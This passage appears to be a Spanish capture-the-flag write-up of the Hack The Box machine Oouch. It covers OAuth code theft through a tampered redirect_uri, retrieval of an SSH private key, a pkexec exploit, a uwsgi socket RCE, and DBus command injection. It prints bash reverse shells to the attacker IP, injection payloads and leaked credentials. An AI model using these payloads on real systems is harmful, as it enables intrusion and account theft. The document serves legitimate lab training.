
Modifico en la petición de autorización desde el BurpSuite el client_id por este nuevo que se genera
POST /oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/login/token&scope=read HTTP/1.1
Host: authorization.oouch.htb:8000
Content-Length: 220
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://authorization.oouch.htb:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/login/token&scope=read
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: sessionid=pzyx1f7hfpegzlsczla1409jdncysk5r; csrftoken=YGPwXvJgEqijWS6hLW7jFk3h1Ti2GmocRyNMxAliJ8xv9cidHmrkv70yFgMrjtfs
Connection: close
csrfmiddlewaretoken=uv7KOMUr7sYPHEYYH1wnvskegadqqwSqAZwv42vMcuQJWDF0Z5vhEMXaCPejUKQx&redirect_uri=http://10.10.16.11&scope=read&client_id=INx5b4x339yhWPaWOk8hSHH4mcZtbch8at3AmCgK&state=&response_type=code&allow=Authorize
Me devuelve un código de estado 302
HTTP/1.1 302 Found
Content-Type: text/html; charset=utf-8
Location: http://10.10.16.11?code=nkxOuTp1bzvfvU4sp6t3lBCjuMQkLJ
X-Frame-Options: SAMEORIGIN
Content-Length: 0
Vary: Authorization, Cookie
Al continuar con el Follow Redirection, recibo una petición por GET a mi equipo
nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.16.11] 43990
GET /?code=nkxOuTp1bzvfvU4sp6t3lBCjuMQkLJ HTTP/1.1
Host: 10.10.16.11
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Ahora ya puedo obtener el token proporcionando el código y el client_id
POST /oauth/token/ HTTP/1.1
Host: authorization.oouch.htb:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://authorization.oouch.htb:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: sessionid=pzyx1f7hfpegzlsczla1409jdncysk5r; csrftoken=YGPwXvJgEqijWS6hLW7jFk3h1Ti2GmocRyNMxAliJ8xv9cidHmrkv70yFgMrjtfs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
grant_type=authorization_code&code=OHavLBSLTWW3VsiLlLDV2SLyeVmIUg&client_id=szk1rObkvwnRhAVLd4R4d9pGThd4Cias9jqlc31T
HTTP/1.1 200 OK
Content-Type: application/json
Cache-Control: no-store
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 161
Vary: Authorization
{"access_token": "jlJkyHZE55ld0jyC6612zvbU5NyUTE", "expires_in": 600, "token_type": "Bearer", "scope": "read", "refresh_token": "suVoW9ZlcPqUQNAw8aVRwVjBLw2UFM"}
Me puedo conectar a la API
curl -s -X GET "http://authorization.oouch.htb:8000/api/get_user" -H "Authorization: Bearer jlJkyHZE55ld0jyC6612zvbU5NyUTE" | jq
{
"username": "rubbx",
"firstname": "",
"lastname": "",
"email": "rubbx@rubbx.com"
}
Para intentar obtener el código del usuario qtc se puede intentar que me tramite una petición por GET a través de la sección de contacto, aprovechando que lo puedo recibir gracias a que el redirect_uri apunta a mi equipo
http://authorization.oouch.htb:8000/oauth/authorize/?redirect_uri=http://10.10.16.11&scope=read&client_id=szk1rObkvwnRhAVLd4R4d9pGThd4Cias9jqlc31T&state=&response_type=code&allow=Authorize
nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.177] 56480
GET /?code=efTAbgeNIcvydgvNaAEso0W836EcdH HTTP/1.1
Host: 10.10.16.11
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: sessionid=26r1v9l4tikrm3j6tnoo8ecehr7v7zmt;
Obtengo su token y la clave ssh
curl -s -X GET "http://authorization.oouch.htb:8000/api/get_ssh" -H "Authorization: Bearer 0zpfYIxdxPlW9e2ffyF1UctBxuyJsB" | jq
{
"ssh_server": "consumer.oouch.htb",
"ssh_user": "qtc",
"ssh_key": "-----BEGIN OPENSSH PRIVATE KEY-----\n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\n-----END OPENSSH PRIVATE KEY-----"
}
Gano acceso al sistema y puedo ver la primera flag
ssh -i id_rsa qtc@10.10.10.177
The authenticity of host '10.10.10.177 (10.10.10.177)' can't be established.
ED25519 key fingerprint is SHA256:6/ZyfRrDDz0w1+EniBrf/0LXg5sF4o5jYNEjjU32y8s.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.177' (ED25519) to the list of known hosts.
Linux oouch 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb 25 12:45:55 2020 from 10.10.14.3
qtc@oouch:~$ cat user.txt
9a4d0b114dd7670da178f8747cf57c6b
Escalada (No intencionada)
Se puede abusar del pkexec ya que es SUID
qtc@oouch:/tmp$ ./test.sh
██████╗ ██╗ ██╗██╗ ██╗███╗ ██╗███████╗██████╗
██╔══██╗██║ ██╔╝██║ ██║████╗ ██║██╔════╝██╔══██╗
██████╔╝█████╔╝ ██║ █╗ ██║██╔██╗ ██║█████╗ ██████╔╝
██╔═══╝ ██╔═██╗ ██║███╗██║██║╚██╗██║██╔══╝ ██╔══██╗
██║ ██║ ██╗╚███╔███╔╝██║ ╚████║███████╗██║ ██║
╚═╝ ╚═╝ ╚═╝ ╚══╝╚══╝ ╚═╝ ╚═══╝╚══════╝╚═╝ ╚═╝
CVE-2021-4034 PoC by Kim Schulz
[+] Setting up environment...
[+] Build offensive gconv shared module...
[+] Build mini executor...
root@oouch:/tmp# cat /root/root.txt
cea3d0a51251d0e34eef0d7bf190875a
Escalada
Hay una nota oculta
qtc@oouch:~$ cat .note.txt
Implementing an IPS using DBus and iptables == Genius?
La máquina tiene varias interfaces
qtc@oouch:/tmp$ hostname -I
10.10.10.177 172.17.0.1 172.18.0.1 dead:beef::250:56ff:feb9:c54e
Subo un binario estático de nmap para aplicar HostDiscovery
qtc@oouch:/tmp$ ./nmap --min-rate 5000 -n -sn 172.17.0.1/24 172.18.0.1/24 --open 2>/dev/null
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-16 11:55 CET
Nmap scan report for 172.17.0.1
Host is up (0.00021s latency).
Nmap scan report for 172.18.0.1
Host is up (0.00011s latency).
Nmap scan report for 172.18.0.2
Host is up (0.00031s latency).
Nmap scan report for 172.18.0.3
Host is up (0.00014s latency).
Nmap scan report for 172.18.0.4
Host is up (0.000086s latency).
Nmap scan report for 172.18.0.5
Host is up (0.000096s latency).
Nmap done: 512 IP addresses (6 hosts up) scanned in 0.51 seconds
Escaneo todos los puertos
qtc@oouch:/tmp$ ./nmap -p- --open --min-rate 5000 -n -Pn $(./nmap --min-rate 5000 -n -sn 172.17.0.1/24 172.18.0.1/24 --open 2>/dev/null | grep -oP '\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}' | grep 172 | xargs)
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-16 11:58 CET
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.17.0.1
Host is up (0.00031s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
5000/tcp open unknown
8000/tcp open unknown
Nmap scan report for 172.18.0.1
Host is up (0.00030s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
5000/tcp open unknown
8000/tcp open unknown
Nmap scan report for 172.18.0.2
Host is up (0.00011s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
3306/tcp open mysql
Nmap scan report for 172.18.0.3
Host is up (0.00017s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
3306/tcp open mysql
Nmap scan report for 172.18.0.4
Host is up (0.00017s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
8000/tcp open unknown
Nmap scan report for 172.18.0.5
Host is up (0.00018s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open unknown
Subo el chisel para poder tener conectividad con mi equipo
Primero creo el servidor:
chisel server -p 1234 --reverse
Desde la máquina víctima me conecto
qtc@oouch:/tmp$ ./chisel client 10.10.16.11:1234 R:socks &>/dev/null & disown
En su directorio .ssh hay una clave pública en las authorized_keys
authorized_keys id_rsa
qtc@oouch:~/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCpC8e4oDWLbwPWV29VsUHw8vsBHEE3LxV7+F9b9XtyYQdMNMm2aTsslnNzV2Mgoqpgvx4HRltWlKYg0t8nbGcJuBEvKjloRuPVfD592v3/IrUh7nkpCOCeCE12Ct5l4NadN8Gtjyx3XyvAFCnEumGkJHfrsz0y7DorfW0mE2UjAq05bLmgOj87zxSeoipqIlVkUOkcn+7S5BzzOqp0dHUe1VVteIze7kz/q1veP3xHHuzCs0QK3ZbKuZiitguhO8Yrh+si9u/yW/O0bjxauwgTK9IQo2o1R+dEYVhQllQyuJ03mI7Jq9TuJjSWgyufbGKS5Wsh5RxdFuXN4XBNrGSQKFcqBh2dYez7XmqsOZlPNBiBqbHv68PXdxO5moqYeREUQ8N9r89eWgoiqLaMC1lVuCJWqdLQX7gHETZPfyr/8bnXeJHURe4/OHiNAgEYMJyKrlU2ze3S6f6B3kB7jR6wkp5Vyk+LWwoU7twXKFDwQwTYNuAzFwBkKPS/Kls55aU= pentester@kali
Me puedo conectar al contenedor 172.18.0.5 sin proporcinar contraseña
qtc@oouch:/tmp$ ssh 172.18.0.5
The authenticity of host '172.18.0.5 (172.18.0.5)' can't be established.
ED25519 key fingerprint is SHA256:ROF4hYtv6efFf0CQ80jfB60uyDobA9mVYiXVCiHlhSE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.18.0.5' (ED25519) to the list of known hosts.
Linux 5844366d8c1d 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
qtc@5844366d8c1d:~$
En la raíz hay un directorio /code
qtc@5844366d8c1d:/$ cd code/
qtc@5844366d8c1d:/code$ ls
Dockerfile authorized_keys config.py consumer.py key migrations nginx.conf oouch requirements.txt start.sh urls.txt uwsgi.ini
Se filtran credenciales de acceso a la base de datos
qtc@5844366d8c1d:/code$ cat config.py
import os
basedir = os.path.abspath(os.path.dirname(__file__))
class Config(object):
# ...
SQLALCHEMY_DATABASE_URI = 'mysql://qtc:clarabibi2019!@database.consumer.oouch.htb/Consumer'
SQLALCHEMY_TRACK_MODIFICATIONS = False
SECRET_KEY = os.environ.get('SECRET_KEY') or 'klarabubuklarabubuklarabubuklarabubu'
Me conecto desde mi equipo
proxychains mysql -h 172.18.0.2 -uqtc -p'clarabibi2019!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 22
Server version: 10.4.12-MariaDB-1:10.4.12+maria~bionic mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Dentro puedo ver los hashes del servicio web
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| Consumer |
| information_schema |
+--------------------+
2 rows in set (0.227 sec)
MariaDB [(none)]> use Consumer;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [Consumer]> show tables;
+--------------------+
| Tables_in_Consumer |
+--------------------+
| alembic_version |
| token |
| user |
+--------------------+
3 rows in set (0.374 sec)
MariaDB [Consumer]> describe user;
+---------------+--------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------+--------------+------+-----+---------+----------------+
| id | int(11) | NO | PRI | NULL | auto_increment |
| username | varchar(64) | YES | UNI | NULL | |
| email | varchar(120) | YES | UNI | NULL | |
| password_hash | varchar(128) | YES | | NULL | |
+---------------+--------------+------+-----+---------+----------------+
4 rows in set (0.599 sec)
MariaDB [Consumer]> select email,password_hash from user;
+------------------------+-----------------------------------------------------------------------------------------------+
| email | password_hash |
+------------------------+-----------------------------------------------------------------------------------------------+
| qtc@nonexistend.nonono | pbkdf2:sha256:50000$4vpkztRd$726baf7deb41e0b4d98f4c90d55012582d12e999a3dc15be25b5ca58da59bcba |
| rubbx@rubbx.com | pbkdf2:sha256:50000$nxYaEhVQ$aac9f66c861527e7129c54b01e98380b43fc099f913dc4fdb4e4b1965da84665 |
+------------------------+-----------------------------------------------------------------------------------------------+
2 rows in set (0.301 sec)
Pero no se puede crackear. Como todo esto corresponde a la web que está corriendo por el puerto 5000, filtro por la palabra “Contact”
qtc@5844366d8c1d:/code$ grep -r -i "Contact" 2>/dev/null | awk '{print $1}' FS=":" | sort -u
Binary file oouch/__pycache__/forms.cpython-37.pyc matches
Binary file oouch/__pycache__/routes.cpython-37.pyc matches
oouch/forms.py
oouch/routes.py
oouch/templates/about.html
oouch/templates/contact.html
oouch/templates/documents.html
oouch/templates/hacker.html
oouch/templates/home.html
oouch/templates/oauth.html
oouch/templates/password_change.html
oouch/templates/profile.html
oouch/templates/qtc_documents.html
Inspecciono el routes.py. Encuentro la función que me aplicaba el bloqueo cuando intentaba el XSS
# First apply our primitive xss filter
if primitive_xss.search(form.textfield.data):
bus = dbus.SystemBus()
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
response = block_iface.Block(client_ip)
bus.close()
return render_template('hacker.html', title='Hacker')
Como se está empleando por detrás iptables, en caso de que pudiera controlar mi IP, podría intentar inyectar un comando. De primeras recibo un error
qtc@5844366d8c1d:/usr/lib/python3/dist-packages/dbus$ python3
Python 3.7.6 (default, Feb 2 2020, 09:11:24)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import dbus
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
ModuleNotFoundError: No module named 'dbus'
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
qtc@5844366d8c1d:/usr/lib/python3/dist-packages/dbus$ cd ..
qtc@5844366d8c1d:/usr/lib/python3/dist-packages$ python3
Python 3.7.6 (default, Feb 2 2020, 09:11:24)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import dbus
>>> bus = dbus.SystemBus()
>>> block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
>>> block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
>>> client_ip = "10.10.16.11; ping -c 1 10.10.16.11; #"
>>> response = block_iface.Block(client_ip)
ERROR:dbus.proxies:Introspect error on :1.2:/htb/oouch/Block: dbus.exceptions.DBusException: org.freedesktop.DBus.Error.AccessDenied: Rejected send message, 1 matched rules; type="method_call", sender=":1.478" (uid=1000 pid=18382 comm="python3 ") interface="org.freedesktop.DBus.Introspectable" member="Introspect" error name="(unset)" requested_reply="0" destination=":1.2" (uid=0 pid=1558 comm="/root/dbus-server ")
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/usr/lib/python3/dist-packages/dbus/proxies.py", line 70, in __call__
return self._proxy_method(*args, **keywords)
File "/usr/lib/python3/dist-packages/dbus/proxies.py", line 145, in __call__
**keywords)
File "/usr/lib/python3/dist-packages/dbus/connection.py", line 651, in call_blocking
message, timeout)
dbus.exceptions.DBusException: org.freedesktop.DBus.Error.AccessDenied: Rejected send message, 1 matched rules; type="method_call", sender=":1.478" (uid=1000 pid=18382 comm="python3 ") interface="htb.oouch.Block" member="Block" error name="(unset)" requested_reply="0" destination=":1.2" (uid=0 pid=1558 comm="/root/dbus-server ")
En la configuración de nginx se puede ver como está montado
qtc@5844366d8c1d:/etc/nginx$ cat nginx.conf
user www-data;
worker_processes auto;
pid /run/nginx.pid;
events {
worker_connections 1024;
use epoll;
multi_accept on;
}
http {
access_log /dev/stdout;
error_log /dev/stdout;
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
include /etc/nginx/mime.types;
default_type application/octet-stream;
index index.html index.htm;
server {
listen 5000 default_server;
server_name consumer.oouch.htb;
root /var/www/html;
location / {
include uwsgi_params;
uwsgi_pass unix:/tmp/uwsgi.socket;
}
}
Se está importando un unix socket file, que existe y tengo capacidad de lectura y es SUID como propietario www-data, por lo que es bastante probable que este usuario si que disponga del privilegio de ejecutar comandos a través del dbus
qtc@5844366d8c1d:/etc/nginx$ ls -l /tmp/uwsgi.socket
srw-rw-rw- 1 www-data www-data 0 Mar 16 09:00 /tmp/uwsgi.socket
Es vulnerable a una ejecución remota de comandos. El exploit está disponible en Github. Al ejecutarlo recibo un error de requerimientos
qtc@5844366d8c1d:/tmp$ python3 exploit.py -m unix -u /tmp/uwsgi.socket -c "ping -c 1 10.10.16.11"
[*]Sending payload.
Traceback (most recent call last):
File "exploit.py", line 146, in <module>
main()
File "exploit.py", line 143, in main
print(curl(args.mode.lower(), args.uwsgi_addr, payload, '/testapp'))
File "exploit.py", line 110, in curl
return ask_uwsgi(addr_and_port, mode, var)
File "exploit.py", line 77, in ask_uwsgi
s.send(pack_uwsgi_vars(var) + body.encode('utf8'))
File "exploit.py", line 26, in pack_uwsgi_vars
pk += sz(k) + k.encode('utf8') + sz(v) + v.encode('utf8')
File "exploit.py", line 18, in sz
if sys.version_info[0] == 3: import bytes
ModuleNotFoundError: No module named 'bytes'
Como no es del todo necesario, elimino aquellas líneas que lo importan
qtc@5844366d8c1d:/tmp$ cat exploit.py | sed '/import bytes/d' | > exploit2.py
qtc@5844366d8c1d:/tmp$ rm exploit.py
qtc@5844366d8c1d:/tmp$ mv exploit2.py exploit.py
Ahora no hay problema
qtc@5844366d8c1d:/tmp$ python3 exploit.py -m unix -u /tmp/uwsgi.socket -c "bash -c 'bash -i >& /dev/tcp/10.10.16.11/443 0>&1'"
[*]Sending payload.
c -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.177] 54106
bash: cannot set terminal process group (159): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@5844366d8c1d:/code$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
bash: /root/.bashrc: Permission denied
www-data@5844366d8c1d:/code$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
www-data@5844366d8c1d:/code$ export TERM=xterm
www-data@5844366d8c1d:/code$ export SHELL=bash
www-data@5844366d8c1d:/code$ stty rows 55 columns 209
Puedo realizar la operación a la que antes no tenía acceso
www-data@5844366d8c1d:/usr/lib/python3/dist-packages$ python3
Python 3.7.6 (default, Feb 2 2020, 09:11:24)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import dbus
>>> bus = dbus.SystemBus()
>>> block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
>>> block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
>>> client_ip = "10.10.16.11; ping -c 1 10.10.16.11; #"
>>> response = block_iface.Block(client_ip)
tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:13:20.010614 IP 10.10.10.177 > 10.10.16.11: ICMP echo request, id 18593, seq 1, length 64
12:13:20.018945 IP 10.10.16.11 > 10.10.10.177: ICMP echo reply, id 18593, seq 1, length 64
Me envío una reverse shell
>>> client_ip = "10.10.16.11; bash -c 'bash -i >& /dev/tcp/10.10.16.11/443 0>&1'; #"
>>> response = block_iface.Block(client_ip)
Gano acceso como root y puedo ver la segunda flag
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.177] 59438
bash: cannot set terminal process group (1558): Inappropriate ioctl for device
bash: no job control in this shell
root@oouch:/root# cat /root/root.txt
cat /root/root.txt
cea3d0a51251d0e34eef0d7bf190875a